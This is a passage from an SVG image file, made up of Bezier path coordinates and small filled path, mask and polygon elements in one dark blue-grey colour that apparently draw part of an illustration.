C42.7633818,60.8140673 43.2077283,60.9631646 43.067008,61.0001204 C43.6527088,60.9249345 43.9696464,61.3021381 44.7981214,61.1874478 C44.8209409,61.2626336 45.3914287,61.2995894 45.2348615,61.4518726 C45.3597349,61.4646159 45.4491113,61.4728991 45.511865,61.4792708 C45.5834929,61.4843681 45.6227932,61.483731 45.6373723,61.4786336 C45.6665306,61.4684389 45.6006075,61.4397664 45.5061601,61.4053593 C45.2773311,61.3295363 45.1423157,61.2658195 45.161332,61.2244035 C45.2361292,61.2231292 45.2944458,61.2212177 45.3863577,61.2282265 C45.4852422,61.2384212 45.5853945,61.2498903 45.6880823,61.260085 C45.8915563,61.2874832 46.0988335,61.3238018 46.3168866,61.3671292 C46.7529928,61.4550584 47.239809,61.574846 47.7824063,61.7022796 C47.7139477,61.2231292 47.6296423,60.6777133 47.5066705,60.0953416 C47.4477201,59.8111646 47.3741906,59.494492 47.3012949,59.2319788 C47.2417106,59.0350938 47.1719844,58.838846 47.0883128,58.6438726 C46.6636164,57.2886159 46.3828096,57.1000142 45.9929763,55.8218549 C46.0062877,55.6122265 46.0969319,55.7339257 46.1755324,55.863908 C46.2547668,55.9983504 46.3232254,56.1506336 46.3232254,56.1506336 C46.3124495,55.731377 46.2674443,55.4707752 46.1565162,55.0954832 C46.2661766,55.0872 46.3771048,55.0738195 46.5026121,55.0572531 C46.4449294,55.1165097 46.6110047,55.174492 46.7897576,55.2592354 C46.9526635,55.2566867 46.9894283,55.1936071 47.0610562,55.1470938 C47.1396567,55.1005805 47.2131863,55.0699965 47.5808339,55.1349876 C47.4711735,55.2095363 47.2442461,55.3274124 47.1504326,55.4025982 L47.2759399,55.3802973 L47.5104738,55.3567221 L47.9858802,55.3019257 C48.3034517,55.2636956 48.6241926,55.2261027 48.9519062,55.2057133 C49.120517,55.3350584 48.551297,55.3783858 48.3186647,55.4503858 C49.0545939,55.4204389 50.2240938,55.4057841 50.45736,55.219731 L49.9882922,55.1337133 C50.2564215,55.1337133 50.1201383,55.3057487 49.9217353,55.3337841 C49.2878601,55.4644035 49.0171953,55.2343858 48.9835999,55.1623858 L49.450766,55.1337133 C49.2194015,54.9189876 48.7509677,54.9189876 48.2248512,54.9655009 C47.961793,54.9928991 47.6841556,55.0222088 47.412857,55.0502442 C47.1415583,55.075731 46.9761169,55.0954832 46.7802494,55.0827398 C46.8315933,54.9846159 46.9158987,54.886492 47.0337995,54.7909168 C46.7136925,54.8622796 46.462044,54.9374655 46.2782202,55.0139257 C46.0411509,54.9272708 45.6532192,54.7456779 46.1146804,54.7170053 C45.892824,54.6711292 45.7368907,54.6539257 45.6303997,54.651377 C45.7039292,54.9827044 45.8402124,55.1037664 45.8009121,55.5096425 C45.7876007,55.5714478 45.7647812,55.5351292 45.7375246,55.4618549 L45.9866376,56.2092531 C45.892824,56.0703504 45.8040815,56.3691823 45.7438633,55.8728283 C45.7584425,56.0448637 45.7869669,56.243023 45.8104203,56.3844743 C45.831972,56.5163681 45.8585948,56.6406159 45.8883869,56.7578549 C45.9467034,56.9923327 46.0176975,57.1975009 46.081085,57.3810053 C46.2091278,57.747377 46.3111817,58.0245451 46.2458926,58.2660319 L46.2078601,58.1736425 C46.6465017,59.7652885 46.451902,58.2685805 46.9640733,59.4486159 C46.8493418,59.7812177 46.7086215,59.9876602 46.5412785,60.0685805 C46.6325565,60.146315 46.7257362,60.2336071 46.8208175,60.3310938 C46.8423692,60.4725451 46.8810356,60.7356956 46.7605993,60.5872354 C46.8075061,60.691731 46.843637,60.7688283 46.8683581,60.8127929 C46.8258885,60.8446513 46.8918115,60.8720496 46.9615378,60.903908 C46.9748491,60.8867044 46.9919638,60.8739611 47.0578868,60.9975717 C47.0635917,61.0084035 47.0559852,61.0173239 47.0426738,61.0256071 C46.5374752,60.8338195 46.0956641,60.779023 45.6506837,60.7044743 C45.2126759,60.6318372 44.7930504,60.5419965 44.7417065,60.354669 C44.4254028,60.4687221 45.4833406,60.6184566 44.6098605,60.5815009 C44.4323754,60.1660673 43.6127746,60.4693593 42.9129763,60.1686159 C43.1715974,60.0163327 43.844773,60.2412531 43.1449747,59.9398726 C42.6213937,60.1819965 41.8448965,59.6353062 40.8535155,59.5231646 C40.8833077,59.6697133 40.4389611,59.6130053 39.8260037,59.5072354 C39.9153801,60.047554 40.012363,60.7274124 40.1473785,61.3136071 C40.1207557,61.2849345 40.1283622,61.4582442 40.1385042,61.6442973 C40.1524495,61.8182442 40.1714657,62.0648283 40.1936514,62.3394478 C40.225979,62.7746336 40.261476,63.2327575 40.246263,63.4411115 L40.1879465,63.3499965 C40.5429166,63.8992354 40.6050364,64.6007575 40.7768166,65.3290407 C40.5289714,64.7798018 40.4167755,64.4758726 40.2779568,64.0553416 L40.3337378,64.394315 L40.3090167,64.3656425 C40.378743,64.579731 40.3508524,64.6160496 40.185411,64.4669522 C40.1410397,64.3127575 40.0909636,64.151554 40.0339148,63.9827044 C39.8919267,63.8221381 39.7835341,63.783908 39.600978,63.6309876 C39.4272962,63.4882619 39.1724783,63.2219257 38.9721737,62.882315 C38.904349,62.9453947 38.9455509,63.1932531 38.9569607,63.3939611 C38.9613978,63.5857487 38.9119555,63.7017133 38.4029537,63.1964389 C38.4359152,63.0804743 38.5481111,62.9492177 38.7560222,63.1314478 C38.6913669,63.0760142 38.477751,62.9307398 38.3642873,62.7313062 C38.5176851,62.8256071 38.6685474,62.9179965 38.7801095,62.9619611 C38.6799572,62.787377 38.5956518,62.7421381 38.5271932,62.7274832 C38.4587347,62.711554 38.3928117,62.7102796 38.2596979,62.5407929 C38.3731616,62.4547752 38.1303873,62.2311292 38.2565285,62.2050053 C38.3382984,62.2801912 38.4542976,62.5305982 38.6032583,62.6198018 C38.309774,62.2324035 37.9941041,61.7296779 37.9503667,61.5111292 C37.9167714,61.5958726 37.8052093,61.635377 37.5611673,61.3760496 C36.9589858,60.6802619 37.4876378,61.0236956 37.196689,60.566846 C36.9773682,60.4610761 36.6762774,59.9468814 36.5051311,60.0730407 C36.3320831,59.8665982 36.3751867,59.7646513 36.3517333,59.6474124 C35.9726759,59.3453947 34.8950879,57.9672 35.0694036,58.5234478 L35.1372282,58.6273062 C35.1201136,58.6107398 35.1004635,58.5928991 35.0795456,58.5737841 L35.0820811,58.5763327 L35.0795456,58.5737841 C33.9113134,57.5192708 33.0777674,56.0206513 32.0084198,54.8979611 L32.0642009,54.8539965 C31.4056044,54.2002619 30.6994674,53.3145982 30.1562363,52.9099965 C29.9800189,52.7010053 29.8380309,52.3333593 29.9781173,52.3671292 C29.7271027,52.1109876 29.5838469,51.9937487 29.4095312,51.8064212 C29.2035217,51.5821381 29.0006816,51.327908 28.5797884,50.7385274 C29.2339477,51.3202619 28.3864565,50.3402973 29.2535979,51.3941735 C28.6032418,50.547377 28.3027849,50.0567575 27.7056744,49.4794832 C27.6632048,49.6566159 27.6048882,49.8981027 27.5370636,50.1778195 C27.5738284,49.8038018 27.4673373,49.9312354 27.3120379,50.2880496 C27.1580062,50.638492 26.9640403,51.1902796 26.8746639,51.5247929 L27.2854151,50.7550938 C27.1770224,51.1004389 27.0711653,51.4056425 26.9640403,51.7006513 C26.863888,51.9644389 26.767539,52.2193062 26.6692883,52.476085 L26.523497,52.1734301 C25.6202247,53.8485451 25.8553925,55.538315 24.9178909,56.7234478 C24.9090167,57.2491115 25.3704779,55.8001912 25.405341,56.2857133 C25.0858679,57.0904566 24.4615007,57.8244743 24.3702227,58.0793416 C23.8491772,59.1523327 24.3296547,59.2402619 23.8295271,60.3795186 C23.9626409,60.2578195 24.2276007,60.1941027 23.9930669,61.0950584 C23.6742276,61.9004389 23.3002412,61.9768991 23.418142,61.4391292 C23.4815295,61.2403327 23.5404799,61.1549522 23.5645672,61.1734301 C23.6285886,60.8994478 23.7173311,60.5407221 23.5157588,60.8325451 L23.5582284,60.9676248 C23.3332027,61.3429168 22.9427355,62.4694301 22.904703,62.158492 C22.7620811,62.8020319 22.9427355,62.4694301 23.1468434,62.0272354 C22.6587594,63.0326867 22.5630442,63.6615717 22.1022169,64.7109876 C22.2074402,64.5555186 22.3583025,64.431908 22.2968166,64.6020319 C21.6369525,66.1471646 22.2023692,65.3526159 21.8581749,66.4364389 C21.6889302,66.7187044 21.634417,66.6384212 21.5887779,66.626315 C21.5653246,66.6199434 21.5437728,66.6314124 21.5108113,66.7136071 C21.496866,66.7480142 21.4683416,66.830846 21.456298,66.8811823 C21.4480576,66.9251469 21.4372817,66.982492 21.4239704,67.0557664 C21.3276213,67.1965805 21.2864194,67.1417841 21.2566273,67.0646867 C21.2420482,67.0149876 21.2097205,66.9073062 21.1888026,66.8340319 C21.212256,67.0149876 21.1241474,67.1812885 21.0658308,67.1921204 C21.0024433,67.2169699 20.963143,67.1003681 20.9491978,67.095908 C20.9549027,67.0124389 20.9561704,66.9385274 20.9542688,66.8754478 C20.9568043,66.9735717 20.9453945,67.0175363 20.9371541,67.0417487 L20.9320831,67.0290053 L20.9422251,67.2182442 L20.968214,67.4648283 L20.9498317,67.4686513 C20.9263783,67.3679788 20.912433,67.3042619 20.9162363,67.1691823 C20.9010233,67.2775009 20.8965861,67.4488991 20.8953184,67.6413239 C20.8908813,67.8267398 20.8908813,68.035731 20.8072097,68.0350938 C20.7710788,67.8369345 20.7007187,67.7318018 20.6360634,67.5916248 C20.572042,67.455908 20.5206981,67.3048991 20.5859872,67.1672708 C20.6804347,67.490315 20.7026203,67.3966513 20.7260737,67.2692177 C20.7495271,67.1430584 20.7926306,67.0245451 20.8439745,67.0990938 C20.8173517,67.1054655 20.7881935,67.0347398 20.780587,66.9391646 C20.7926306,66.902846 20.8129146,66.8952 20.8255921,66.8907398 C20.8794715,66.4982442 20.7108607,67.2787752 20.1891813,66.0299257 C20.3730051,66.1363327 20.2906014,65.6482619 20.1803071,65.4577487 C20.3882182,65.9560142 20.0852258,65.7788814 19.8018835,65.3615363 C19.7695559,65.258315 19.7403976,65.1672 19.7137749,65.0862796 C19.6668681,64.9709522 19.6263001,64.8690053 19.5889014,64.7785274 C19.5052299,64.583554 19.4310665,64.4408283 19.3651434,64.322315 C19.2326635,64.0846513 19.1312435,63.947023 19.0038345,63.6322619 L19.2687944,64.3777487 C19.0900416,64.2605097 18.8960757,63.7858195 18.6019576,63.1684035 C18.5664606,63.2028106 18.5227232,63.2455009 18.477718,63.2888283 C18.4707454,63.2486867 18.5373023,63.1652177 18.6235094,63.0728283 C18.7090825,63.219377 18.8206446,63.4908106 18.7566232,63.2671646 C18.7090825,63.2130053 18.6653451,63.1499257 18.6228755,63.075377 C18.2875555,63.4321912 17.9604758,63.6322619 17.5332439,63.9291823 C17.3234312,64.0744566 17.0933344,64.2394832 16.8600683,64.4287221 C16.699064,64.5536071 16.5513711,64.6880496 16.4176234,64.8524389 C16.0398337,65.0716248 16.2280947,64.6988814 15.9073538,64.9040496 C15.2398831,65.7164389 14.9502021,65.5163681 14.2244149,66.3421381 C14.5724124,66.2631292 14.5863577,66.1949522 14.1217271,66.8295717 L15.3850405,65.5514124 L14.6877777,66.5014301 C15.0947257,66.1446159 15.4712476,65.6641912 15.7330381,65.4717664 C15.4148327,65.940085 15.4294118,65.8706336 15.7171912,65.8062796 C15.3552484,65.9547398 15.1048677,66.2255363 14.8513176,66.5141735 C14.7245425,66.6588106 14.5958658,66.8072708 14.45261,66.9474478 C14.3226656,67.0755186 14.1198255,67.2462796 14.0006569,67.2921558 L13.7756312,66.9238726 C13.5651846,66.9773947 13.507502,67.1131115 13.2710665,67.4132177 C13.1930998,67.3361204 13.0745651,67.0621381 13.0593521,66.6900319 C13.0485763,66.7709522 13.0403359,66.8633416 13.034631,66.9665628 C12.9915275,66.9665628 12.9617353,66.9289699 12.9395497,66.8697133 C12.9141947,66.7932531 12.9103914,66.7715894 12.8812332,66.595731 C12.8349603,66.3013593 12.7937584,65.9655717 12.7107207,65.7049699 C12.8596814,65.7285451 12.8495394,65.3857487 12.8951784,65.1423504 C12.7969278,65.1888637 12.6847318,63.9349168 12.3785701,63.8361558 L12.4286462,63.0670938 C12.4121655,62.9383858 12.3937831,62.8217841 12.3722313,62.7141027 C12.3430731,62.5873062 12.3158164,62.4713416 12.2904614,62.3617487 C12.2181996,62.0712 12.1434023,61.8354478 12.0698728,61.6347398 C11.9221799,61.2307752 11.7795579,60.9695363 11.6578539,60.5999788 C11.3821181,60.7662796 11.0975081,60.9192 10.7457073,61.0714832 C10.9897493,60.8720496 10.9567878,60.8166159 10.9827767,60.7395186 C11.0151043,60.6598726 11.1101856,60.5566513 11.7725853,60.1851823 C11.1520214,60.4750938 10.5808998,60.7133947 10.5720255,60.8274478 C10.4845507,60.843377 10.3324207,60.915377 10.1517662,61.0135009 C9.97998601,61.1065274 9.73214077,61.2479788 9.62945297,61.3187044 C9.36005598,61.4926513 9.07164272,61.6678726 8.86309776,61.6908106 C8.72427907,61.8252531 8.73315332,61.9858195 8.28880675,62.1814301 C8.22922247,62.1776071 8.26091624,62.1164389 8.26091624,62.1164389 C8.28880675,62.1814301 7.61372957,62.5261381 8.0644149,62.4885451 C7.83305042,62.5127575 7.55287755,62.5898549 7.32214694,62.6644035 C7.13325211,62.7185628 6.95703478,62.7867398 6.7744787,62.8682973 C6.39795678,63.0505274 6.00178473,63.242315 5.64364519,63.4156248 C5.77612513,63.0594478 5.94853921,62.6777841 6.17546656,62.3961558 C6.20589257,62.2782796 6.23695246,62.1540319 6.2692801,62.0278726 L6.325695,61.8207929 L6.40176003,61.5614655 C6.56022885,61.074669 6.71489442,60.5993416 6.84800823,60.1909168 C6.86955999,60.2565451 6.91329739,60.2176779 6.84547273,60.3655009 C7.36588434,59.2925097 6.70475242,59.5410053 7.29489031,58.3189168 C7.74113851,57.747377 7.17255238,59.0363681 7.3975781,58.6604389 C7.9002412,58.6419611 7.88249269,57.1044743 8.44220457,56.3411469 L8.39466392,56.5577841 C8.77625684,55.9569345 8.79400535,54.9017841 9.20475653,53.8447221 C9.20475653,53.8447221 9.22504054,53.9103504 9.26877794,53.874669 C9.30364108,53.063554 9.71946326,51.6535009 10.0224556,50.6034478 C10.0807722,50.9844743 9.94702449,51.1029876 10.1917003,50.9704566 C10.330519,50.5008637 9.86335295,51.0048637 10.1403565,50.0675894 C10.340661,49.8018903 10.6582326,49.167908 10.8756518,49.1468814 L10.5789981,50.0178903 C10.9770718,49.6598018 10.9688314,48.8920142 11.1723054,48.4498195 L11.2572447,48.5460319 C11.6939848,47.2041558 11.4353637,47.0907398 11.9608463,45.6685805 L11.8283663,45.7870938 C11.8423116,44.9116248 12.2093254,45.1856071 12.2898275,44.3368991 L12.6403606,44.196085 C12.6720543,44.0023858 12.871725,43.2314124 13.0200519,42.6108106 C12.7119885,42.4693593 12.3899798,42.3208991 12.0736761,42.1756248 C11.9278847,42.1068106 11.7839951,42.0379965 11.6432747,41.9723681 C11.5304449,41.9092885 11.4195168,41.8493947 11.3149274,41.7914124 C11.6236246,41.8455717 12.4368866,42.1788106 13.2203565,42.5362619 C13.1176687,42.9580673 13.0213196,43.3613947 12.9395497,43.6971823 C13.0409697,43.4021735 13.1950014,42.9542442 13.3560058,42.4859257 C12.6720543,42.1131823 11.8892184,41.7194124 11.7009574,41.7041204 C11.9069669,41.8003327 12.3291278,41.9551646 12.5389405,42.1278372 C12.2936308,42.051377 12.0546598,41.9704566 11.8188582,41.8838018 C11.5874937,41.7990584 11.4378992,41.7321558 11.2312558,41.634669 C11.0360222,41.5410053 10.833816,41.4339611 10.6246372,41.3141735 C10.4217971,41.183554 10.2132521,41.0382796 9.99900226,40.8802619 C10.2335361,40.7158726 9.69917925,40.2845097 9.09826549,39.7524743 C8.49671784,39.2204389 7.83241655,38.5762619 7.728461,38.1493593 C6.29400123,36.9635894 5.3869257,35.3311646 4.34546861,33.4814655 C4.33405886,34.3601204 4.0355036,32.9366867 3.70905783,33.2571823 C3.44980284,32.8188106 3.38578144,32.6327575 3.38831694,32.5817841 C3.2380885,32.0835186 3.12716032,31.5750584 3.0225709,31.0710584 C3.00672402,30.6900319 3.29070014,31.4762973 3.36486355,31.395377 C2.99404651,30.3714478 3.35218605,30.9079434 3.23174974,30.1936779 C3.13476682,30.3841912 2.88945709,29.9126867 2.76775304,29.3029168 C2.77599341,29.6036602 2.81909693,29.8954832 2.84445194,30.1962265 C2.47807203,29.5112708 2.49391891,29.155731 2.49455279,28.8142088 C2.48821404,28.4707752 2.50025767,28.1330761 2.23466392,27.4067044 L2.4710994,27.8501735 C2.41024738,27.6634832 2.34242272,27.3933239 2.26699156,27.083023 C2.21437991,26.7676248 2.15606339,26.4114478 2.09711299,26.055908 C2.03372546,25.7010053 1.96209755,25.3461027 1.87715826,25.0338903 C1.80045935,24.7204035 1.75038321,24.4451469 1.65086479,24.2552708 C1.69713768,24.111908 1.81186911,23.9239434 1.85370488,24.2686513 C1.72376044,22.4062088 1.66988105,20.0410407 2.14718913,18.6252531 L2.22832517,18.7896425 C2.25938506,18.4385628 2.18522165,18.1486513 2.40010537,17.7472354 C2.43687014,17.7810053 2.46666228,17.9116248 2.51547067,17.7567929 C2.53829018,17.5732885 2.55730644,16.7927575 2.78676929,16.3747752 C2.77662729,16.5124035 2.76394978,16.6481204 2.77345791,16.7902088 C3.14237333,15.9478726 3.33000041,15.2712 3.48529986,14.6072708 C3.69511257,13.9688283 3.85041202,13.3297487 4.18446429,12.6199434 C4.4690743,12.7805097 5.28994279,11.5896425 5.74379749,11.0372177 L5.76534925,11.0824566 C6.09433052,10.667023 6.38084215,10.2700673 6.64516814,9.88139469 C6.89428113,9.47997876 7.20424614,9.15820885 7.46223338,8.79374867 C7.97377073,8.0571823 8.56771187,7.41619115 9.27258119,6.70192566 C9.54704919,6.54709381 9.92864211,6.36167788 10.330519,6.10107611 C10.5327253,5.97300531 10.7457073,5.83091681 10.9650282,5.68054513 C11.0740547,5.60472212 11.1856168,5.52698761 11.2984466,5.44861593 C11.4188829,5.38043894 11.540587,5.31162478 11.6635588,5.24153628 C12.1560799,4.96436814 12.6600107,4.6591646 13.1620399,4.39155398 C13.684987,4.16535929 14.1952566,3.95509381 14.6579856,3.79261593 C14.3632336,3.86589027 14.6041062,3.54475752 14.9128035,3.36571327 C15.3717292,3.27141239 16.0569483,2.73491681 16.0810356,3.03438584 L15.9232007,3.08344779 C16.134915,3.1611823 16.4562898,3.1051115 16.8125277,2.99934159 C17.1643285,2.88401416 17.5795168,2.80564248 17.9357547,2.71452743 L17.9668146,2.31502301 C18.9740424,2.31183717 20.2158041,2.1251469 21.3707248,1.93081062 C22.5281811,1.84033274 23.5981626,1.71990796 24.1103338,2.04741239 C24.5806693,1.99261593 25.1625668,2.01236814 25.6367055,1.9792354 L25.5859955,2.17803186 C26.2198708,2.31502301 26.6921078,2.41633274 27.2049129,2.50999646 C27.7196197,2.59792566 28.2495394,2.78461593 29.0285721,2.9592 L28.6748697,3.01335929 C29.5337707,3.24273982 29.9375493,2.79226195 30.7406693,3.08153628 L30.8649088,3.45555398 L31.4170142,3.67601416 L31.9393274,3.9652885 L32.9757135,4.54893451 C33.6558617,4.95289912 34.3043161,5.39381947 35.0472179,5.69137699 C35.0028467,5.7111292 34.9141041,5.75700531 34.6903462,5.63403186 C35.3083746,6.0532885 36.8417189,7.51813805 36.886724,7.05555398 C36.805588,7.16578407 37.0978045,7.44804956 37.5022169,7.76663363 C37.705057,7.92592566 37.9357876,8.09477522 38.1608133,8.25597876 C38.3693583,8.43502301 38.5709306,8.60769558 38.7351043,8.74787257 L38.4986689,8.78419115 C39.1566314,9.16203186 39.2631225,9.10850973 39.9502433,9.86992566 C40.0725812,10.083377 39.9483416,10.1413593 39.8000148,9.84889912 C40.1892142,10.5657133 40.3210603,10.2452177 40.8129475,11.1041204 L40.4934744,10.8817487 C40.9752196,11.5565097 40.9701486,11.4781381 41.3346269,11.7928991 C41.6636081,12.2096071 42.1092225,13.1825628 41.979278,13.383908 C42.1231677,13.4329699 42.447078,13.7846867 42.6068146,14.255554 C42.5719514,14.3447575 42.4584878,14.1994832 42.4027067,14.126846 C42.8939601,15.4209345 43.3744375,15.9708106 43.5233982,16.934846 C43.4663495,16.9730761 43.4549397,17.0412531 43.4619123,17.1215363 C43.107576,16.0797664 42.8305725,15.2367929 42.8711406,15.3094301 C42.6999942,15.3807929 42.9535444,16.2205805 42.4889138,15.6522265 C42.8356435,16.2588106 43.5665017,17.3082265 43.6330587,18.1900673 C43.6248183,18.2353062 43.6178456,18.2786336 43.5969278,18.3162265 L43.5563597,18.2340319 C43.5836164,18.4321912 43.641299,18.6004035 43.7097576,18.7571469 C43.7408175,19.0317664 43.7661725,19.2038018 43.8137131,19.462492 C43.6723589,19.5912 43.8992863,20.470492 43.9290784,20.9082265 C44.1255797,20.8489699 44.1483993,21.4307044 44.2631307,20.8712708 C44.2523548,20.9432708 44.2384095,20.7890761 44.1883334,20.4978903 C44.1724865,20.4328991 44.1572735,20.3558018 44.139525,20.3137487 C44.1458638,20.3213947 44.1528364,20.3309522 44.1610768,20.3411469 C44.1071974,20.0544212 44.0590228,19.6772177 43.9728158,19.2547752 C44.144596,19.5771823 44.2726388,19.9346336 44.2396773,20.436085 C44.4101898,20.6438018 44.5521778,20.8840142 44.6320461,21.0203681 C44.4330093,21.6658195 44.3100375,22.838846 44.1426944,23.0000496 C44.2884857,24.3482973 44.0476131,26.1527575 44.2586936,27.0626336 C44.2320708,27.454492 44.0666293,27.4818903 43.9804223,27.6105982 C43.9854933,27.3837664 44.0425421,27.1250761 44.0121161,26.9976425 C43.9816901,27.7768991 43.5538242,29.2309168 43.7325771,29.4794124 C43.3243614,30.3790938 43.6634847,28.8849345 43.3034435,30.1764743 L43.2799901,29.9789522 C42.6549891,31.1456071 42.4153842,32.179731 42.0274526,33.2323327 C41.6509306,34.2779257 41.1736226,35.3764035 40.0643408,36.3780319 C40.2113999,36.234669 40.2836617,36.162669 40.3445137,36.155023 C39.8741782,36.7068106 39.4013073,37.2630584 38.9233653,37.8250407 C39.2339642,38.1914124 39.5445631,38.5584212 39.8564297,38.9279788 L40.5638345,39.7371823 L41.98942,41.3511292 C42.9319926,42.4317664 43.8403359,43.5264212 44.612396,44.6816071 C45.1708401,45.4608637 45.3660737,45.4296425 45.8408463,45.7902796 L45.8097864,46.0897487 L46.6439662,46.6867752 C47.6955653,47.6457133 47.8185371,48.9015717 49.2377839,50.0414655 L49.1997514,49.7700319 C49.5933879,50.2778549 50.5796979,51.267377 50.3825627,51.2947752 C50.4453163,51.327908 50.6342112,51.3559434 50.7381667,51.5974301 L50.6646372,51.6866336 L51.8322354,52.764085 C52.5592904,53.7516956 51.3650694,52.911908 52.5009739,54.2894655 C52.9630689,54.7673416 53.9734661,55.5166513 53.8701445,55.2770761 C53.7021675,55.0687221 53.4822128,54.708085 53.5557423,54.6188814 L53.9931163,55.0438726 C54.3189282,54.9100673 54.8818094,55.0432354 54.0977057,53.7536071 L53.2711323,53.0941381 L53.1785865,52.7335009 L53.7509759,53.3936071 C53.547502,52.915731 53.2413402,52.7634478 52.9434188,52.5550938 C52.9554624,52.4359434 52.9072879,52.2849345 52.7982614,52.1071646 L51.8968907,51.5375363 C51.9165409,51.3572177 52.3900457,51.7172177 52.0033818,51.1475894 C51.5818547,50.8793416 52.0750097,51.6885451 51.4912105,51.1482265 C51.2852011,50.6703504 51.473462,50.7002973 50.9980556,50.3402973 C51.0107331,50.2211469 51.1324371,50.2797664 51.3105561,50.4314124 C50.8966355,50.1026336 50.3901692,49.4119434 50.0821058,49.3227398 C49.8906754,48.8059965 48.9132398,48.0171823 49.1877078,47.8502442 C49.0248018,47.7750584 48.4080412,47.315023 48.0898358,46.9594832 C48.9411303,47.3768283 46.9545651,45.5825628 47.412857,45.4933593 C46.7371459,45.2238372 45.7939395,43.8150584 44.9134867,43.0676602 C44.9749726,43.0982442 45.0979444,43.1581381 45.1499222,43.2467044 C44.7562857,42.7376071 44.713816,42.5286159 44.4957629,42.1711646 C44.2289014,42.2915894 43.5329064,41.5696779 43.0524289,41.270846 C42.7507043,40.4935009 43.6134085,41.4212177 43.6520749,41.0618549 C43.504382,41.2408991 42.5947709,40.1659965 42.6232953,40.4947752 C42.3621387,39.9251469 42.350729,40.0449345 42.3279094,39.6562619 C41.9913217,39.8053593 41.9203276,39.2669522 41.4328775,39.0267398 C41.0024762,38.2481204 41.5387347,38.6399788 40.8395703,37.9792354 C40.8332315,37.9301735 40.8623898,37.9212531 40.8833077,37.9046867 C40.9175369,37.9034124 40.9105643,37.8556248 40.9764873,37.8976779 C41.1115028,37.9881558 41.2718732,38.1302442 41.2718732,38.1302442" id="Fill-58" fill="#3C4F6A" mask="url(#mask-4)"></path>
                        </g>
                        <path d="M44.6962717,21.6516528 C44.7142717,21.7166528 44.7322717,21.7526528 44.7482717,21.8386528 C44.7612717,21.7416528 44.7712717,21.6486528 44.7772717,21.5546528 C44.7352717,21.5046528 44.6912717,21.4526528 44.6532717,21.4056528 C44.6682717,21.4896528 44.6822717,21.5756528 44.6962717,21.6516528" id="Fill-61" fill="#3C4F6A"></path>
                        <path d="M35.8974383,59.6501337 L35.8624383,59.5971337 C35.8864383,59.6461337 35.9084383,59.6911337 35.9134383,59.7281337 C35.8974383,59.6861337 35.9054383,59.6791337 35.8974383,59.6501337" id="Fill-63" fill="#3C4F6A"></path>
                        <g id="Group-67" transform="translate(22.530116, 2.420441)">
                            <mask id="mask-6" fill="white">
                                <use xlink:href="#path-5"></use>
                            </mask>
                            <g id="Clip-66"></g>
                            <polygon id="Fill-65" fill="#3C4F6A" mask="url(#mask-6)" points="0.299823009 0.150109735 0.300318584 0.189755752 0.437097345 0.164481416"></polygon>
                        </g>
                        <path d="M40.927946,67.3946347 C40.961946,67.4286347 40.989946,67.4246347 40.997946,67.3206347 C40.970946,67.2786347 40.948946,67.3316347 40.927946,67.3946347" id="Fill-68" fill="#3C4F6A"></path>
                        <path d="M40.4050099,62.2655822 L40.4350099,61.7385822 C40.4000099,61.9285822 40.3990099,62.1165822 40.4050099,62.2655822" id="Fill-70" fill="#3C4F6A"></path>
                        <path d="M42.5517701,61.6520952 C42.6297701,61.6090952 42.6557701,61.5710952 42.6817701,61.5360952 L42.6707701,61.5320952 L42.5517701,61.6520952 Z" id="Fill-72" fill="#3C4F6A"></path>
                        <path d="M19.1669395,67.3780974 C19.1559395,67.3570974 19.1439395,67.3400974 19.1309395,67.3300974 C19.0339395,67.2620974 19.0859395,67.3210974 19.1669395,67.3780974" id="Fill-74" fill="#3C4F6A"></path>
                        <path d="M25.8897551,61.568206 C25.8517551,61.848206 25.8137551,62.124206 25.7497551,62.408206 C25.9287551,61.979206 26.0557551,61.642206 25.8897551,61.568206" id="Fill-76" fill="#3C4F6A"></path>
                        <path d="M9.59050928,64.5509775 L9.59150928,64.5449775 C9.53450928,64.5719775 9.48550928,64.5939775 9.42850928,64.6199775 L9.59050928,64.5509775 Z" id="Fill-78" fill="#3C4F6A"></path>
                        <path d="M24.4154972,63.1738303 C24.6314972,62.8094756 24.7484972,62.4846293 24.8274972,62.1738303 C24.6804972,62.4819954 24.4994972,62.8428382 24.4154972,63.1738303" id="Fill-80" fill="#3C4F6A"></path>
                        <path d="M50.8504261,57.7564865 L51.1144261,57.7784865 C51.1114261,57.7574865 51.1264261,57.7404865 51.1484261,57.7294865 L50.8504261,57.7564865 Z" id="Fill-82" fill="#3C4F6A"></path>
                        <path d="M50.8514261,57.7688875 L51.1474261,57.7418875 C51.0114261,57.7368875 50.8944261,57.7348875 50.8514261,57.7688875" id="Fill-84" fill="#3C4F6A"></path>
                        <path d="M51.3099261,57.7209445 L50.6889261,57.7799445 C50.9029261,57.7869445 51.1669261,57.8069445 51.3099261,57.7209445" id="Fill-86" fill="#3C4F6A"></path>
                        <path d="M47.0843793,56.5999371 L47.2243793,56.7029371 C47.1923793,56.6689371 47.1463793,56.6339371 47.0843793,56.5999371" id="Fill-88" fill="#3C4F6A"></path>
                        <path d="M47.2623793,57.1514371 C47.2413793,57.0594342 47.2283793,56.9539848 47.2173793,56.8393352 C47.2113793,56.7367166 47.1883793,56.5640344 47.2033793,56.5357258 C47.2193793,56.4175376 47.2293793,56.3234116 47.1573793,56.2045156 L47.0463793,56.1514371 C47.1603793,56.2384859 47.1163793,56.3304887 47.0953793,56.4840627 L47.0823793,56.6022509 C47.0883793,56.6680683 47.1013793,56.74804 47.1153793,56.8145652 C47.1433793,56.9525694 47.1883793,57.0721731 47.2623793,57.1514371" id="Fill-90" fill="#3C4F6A"></path>
                        <path d="M46.2374543,61.6925713 L47.2374543,62.0305713 C46.959838,61.8385713 46.712745,61.6095713 47.0375996,61.6585713 C46.4511171,61.3295713 46.5739368,61.4285713 46.6458845,61.5565713 C46.7374543,61.6895713 46.8653612,61.8715713 46.2374543,61.6925713" id="Fill-92" fill="#3C4F6A"></path>
                        <path d="M42.9037691,60.7357434 C43.8947691,60.8527434 42.9237691,60.5577434 42.9867691,60.4987434 C42.3447691,60.4987434 42.1897691,60.4997434 42.9037691,60.7357434" id="Fill-94" fill="#3C4F6A"></path>
                        <path d="M30.3947932,53.0978217 L30.6797932,52.9868217 C30.1507932,52.4278217 30.5897932,53.0538217 30.3947932,53.0978217" id="Fill-96" fill="#3C4F6A"></path>
                        <path d="M27.8529951,54.7856124 L28.2739951,54.1406124 C28.2389951,53.9746124 28.1569951,53.9416124 28.1089951,53.8106124 L28.0709951,53.9836124 L27.9979951,54.2516124 L27.8529951,54.7856124 Z" id="Fill-98" fill="#3C4F6A"></path>
                        <polygon id="Fill-100" fill="#3C4F6A" points="26.3678213 56.6719606 26.4408213 56.4062601 26.1098213 57.4062601"></polygon>
